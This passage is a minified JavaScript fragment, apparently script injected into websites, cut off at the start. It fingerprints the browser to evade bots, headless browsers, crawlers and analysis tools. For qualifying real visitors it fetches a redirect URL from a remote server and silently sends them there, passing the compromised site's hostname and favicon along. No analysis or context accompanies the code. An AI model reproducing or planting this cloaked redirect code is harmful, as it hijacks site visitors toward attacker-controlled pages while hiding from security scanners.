10.0/.test(i),l=r(i,/Chrome\/(\d+)\./),c=r(i,/Edg\/(\d+)\./),d=r(i,/OPR\/(\d+)\./),s=r(i,/YaBrowser\/(\d+)\./),u=r(i,/Vivaldi\/(\d+)\./),w=r(i,/Firefox\/(\d+)\./),h=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(i)&&/Chrome\/(\d+)\./.test(i),g=0;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=1);let m=navigator.webdriver||/HeadlessChrome/.test(i)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(i),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!a||m||p)return;if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o);try{let o=await fetch(e,{...t,signal:n.signal});return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3});if(!t||403===t.status)return null;if(!t.ok)throw Error("Network response was not ok");return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}();if(f){let e=f;v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}();